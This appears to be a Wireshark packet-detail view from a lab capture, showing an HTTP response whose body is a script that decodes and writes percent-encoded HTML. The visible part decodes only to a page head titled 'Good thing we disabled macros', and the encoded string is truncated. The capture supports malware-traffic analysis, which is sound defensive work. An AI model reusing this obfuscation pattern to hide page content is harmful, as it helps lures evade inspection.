 Wireshark · Packet 48 · capture.pcapng
Frame 48: 298 bytes on wire (2384 bits), 298 bytes captured (2384 bits) on interface \Device\NPF_{6A15EBB7-CA8F-4966-9355-138850824996}, id 0
Ethernet II, Src: VMware_f4:d8:b3 (00:50:56:f4:d8:b3), Dst: VMware_27:77:76 (00:0c:29:27:77:76)
Internet Protocol Version 4, Src: 77.74.198.52, Dst: 192.168.74.146
Transmission Control Protocol, Src Port: 80, Dst Port: 49895, Seq: 7301, Ack: 217, Len: 244
[6 Reassembled TCP Segments (7544 bytes): #42(1460), #43(1460), #44(1460), #45(1460), #46(1460), #48(244)]
Hypertext Transfer Protocol
Line-based text data: text/html (5 lines)
<script language="javascript">\n
<!--\n
[truncated]document.write(decodeURIComponent('%3C%21%64%6F%63%74%79%70%65%20%68%74%6D%6C%3E%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%0A%3C%68%65%61%64%3E%0A%3C%74%69%74%6C%65%3E
//-->\n
</script>\n
0000 3c 73 63 72 69 70 74 20 6c 61 6e 67 75 61 67 65 <script language
0010 3d 22 6a 61 76 61 73 63 72 69 70 74 22 3e 0a 3c ="javasc ript">·<
0020 21 2d 2d 0a 64 6f 63 75 6d 65 6e 74 2e 77 72 69 !--·docu ment.wri
0030 74 65 28 64 65 63 6f 64 65 55 52 49 43 6f 6d 70 te(decod eURIComp
0040 6f 6e 65 6e 74 28 27 25 33 43 25 32 31 25 36 34 onent('% 3C%21%64
0050 25 36 46 25 36 33 25 37 34 25 37 39 25 37 30 25 %6F%63%7 4%79%70%
0060 36 35 25 32 30 25 36 38 25 37 34 25 36 44 25 36 65%20%68 %74%6D%6
0070 43 25 33 45 25 30 41 25 33 43 25 36 38 25 37 34 C%3E%0A% 3C%68%74
0080 25 36 44 25 36 43 25 32 30 25 36 43 25 36 31 25 %6D%6C%2 0%6C%61%
0090 36 45 25 36 37 25 33 44 25 32 32 25 36 35 25 36 6E%67%3D %22%65%6
00a0 45 25 32 32 25 33 45 25 30 41 25 33 43 25 36 38 E%22%3E% 0A%3C%68
00b0 25 36 35 25 36 31 25 36 34 25 33 45 25 30 41 25 %65%61%6 4%3E%0A%
00c0 33 43 25 37 34 25 36 39 25 37 34 25 36 43 25 36 3C%74%69 %74%6C%6
00d0 35 25 33 45 25 30 41 25 34 37 25 36 46 25 36 46 5%3E%0A% 47%6F%6F
00e0 25 36 34 25 32 30 25 37 34 25 36 38 25 36 39 25 %64%20%7 4%68%69%
00f0 36 45 25 36 37 25 32 30 25 37 37 25 36 35 25 32 6E%67%20 %77%65%2
0100 30 25 36 34 25 36 39 25 37 33 25 36 31 25 36 32 0%64%69% 73%61%62
0110 25 36 43 25 36 35 25 36 34 25 32 30 25 36 44 25 %6C%65%6 4%20%6D%
0120 36 31 25 36 33 25 37 32 25 36 46 25 37 33 25 30 61%63%72 %6F%73%0
0130 41 25 33 43 25 32 46 25 37 34 25 36 39 25 37 34 A%3C%2F% 74%69%74
0140 25 36 43 25 36 35 25 33 45 25 30 41 25 33 43 25 %6C%65%3 E%0A%3C%
0150 32 46 25 36 38 25 36 35 25 36 31 25 36 34 25 33 2F%68%65 %61%64%3
0160 45 25 30 41 25 33 43 25 36 32 25 36 46 25 36 34 E%0A%3C% 62%6F%64
Frame (298 bytes) Reassembled TCP (7544 bytes) De-chunked entity body (7272 bytes) Uncompressed entity body (24550 bytes)
? Help × Close